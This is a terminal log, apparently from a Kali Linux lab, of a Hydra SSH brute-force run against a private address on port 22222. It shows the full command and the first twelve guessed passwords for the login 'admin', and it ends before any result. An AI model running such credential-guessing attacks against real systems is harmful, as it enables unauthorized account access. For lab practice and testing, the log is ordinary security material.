 ┌──(ankit㉿kali)-[~]
└─$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -t 2 2
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-21 00:59:22
[DATA] max 2 tasks per 1 server, overall 2 tasks, 729 login tries (l:27/p:27), ~365 tries per task
[DATA] attacking ssh://192.168.0.104:22222/
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 1 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 2 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscry" - 3 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscreators1" - 4 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscheer" - 5 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsblood666" - 6 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsass" - 7 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devils4eva" - 8 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "RickSanchez" - 9 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "P7Curtains" - 10 of 729 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrie-anne" - 11 of 729 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrickshock" - 12 of 729 [child 0] (0/0)